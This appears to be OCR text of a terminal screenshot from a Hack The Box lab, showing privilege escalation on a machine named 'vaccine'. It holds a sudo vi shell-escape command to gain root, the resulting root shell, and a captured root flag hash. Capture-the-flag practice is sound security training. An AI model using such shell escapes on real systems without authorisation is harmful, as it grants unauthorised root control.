 kali@kali: ~/Downloads/CVE-2021-4034-main
File Actions Edit View Help
kali@kali: ~/Downloads/CVE-2021-4034-main × kali@kali: ~/Downloads ×
postgres@vaccine:~$ sudo -l
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
    XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$  sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf -c ':!/bin/sh'
Sorry, user postgres is not allowed to execute '/bin/vi /etc/postgresql/11/main/pg_hba.conf -c :!/bin/sh'
as root on vaccine.
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# find / -name root.txt 2>/dev/null
/root/root.txt
# cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
#
[htb] 0:sudo- 1:ssh* "kali@kali: ~/htb" 22:34 03-Nov-22